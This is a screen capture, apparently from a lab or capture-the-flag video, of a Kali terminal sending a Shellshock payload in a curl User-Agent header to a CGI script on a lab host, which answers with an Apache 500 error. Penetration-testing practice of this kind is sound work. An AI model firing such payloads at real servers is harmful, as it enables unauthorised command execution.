 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:39
Trash
File System
Home
Shock
File Actions Edit View Help
Shock ×
NC ×
VPN 10.13.37.178 kali㉿kali - /home/kali/0day
[★]$ curl -vvv 'http://10.10.40.69/cgi-bin/test.cgi' -H 'User-Agent:  () { :;}; /bin/bash -c "whoami"'
*   Trying 10.10.40.69:80...
* Connected to 10.10.40.69 (10.10.40.69) port 80 (#0)
> GET /cgi-bin/test.cgi HTTP/1.1
> Host: 10.10.40.69
> Accept: */*
> User-Agent:  () { :;}; /bin/bash -c "whoami"
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Date: Sat, 26 Mar 2022 04:37:13 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Content-Length: 608
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 10.10.40.69 Port 80</address>
</body></html>
* Closing connection 0
VPN 10.13.37.178 kali㉿kali - /home/kali/0day
[★]$ clear
Right Ctrl